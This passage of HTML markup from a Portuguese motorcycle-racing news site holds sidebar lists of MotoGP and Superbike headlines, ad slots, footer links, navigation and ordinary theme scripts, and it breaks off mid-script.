                        <a href="https://www.motosport.com.pt/velocidade/wsbk-alvaro-bautista-calculista-na-abordagem-a-uma-nova-epoca/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Álvaro Bautista calculista na abordagem a uma nova época" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-alvaro-bautista-calculista-na-abordagem-a-uma-nova-epoca/">WSBK: Álvaro Bautista calculista na abordagem a uma nova época</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-1140x810.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/">MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_462064_3_6978a8f77f874   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-462064 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F" data-image-url="" data-title="MXGP%3A%20Jeremy%20Seewer%20com%20a%20Kawasaki%20em%202024" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F" data-image-url="" data-title="MXGP%3A%20Jeremy%20Seewer%20com%20a%20Kawasaki%20em%202024" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
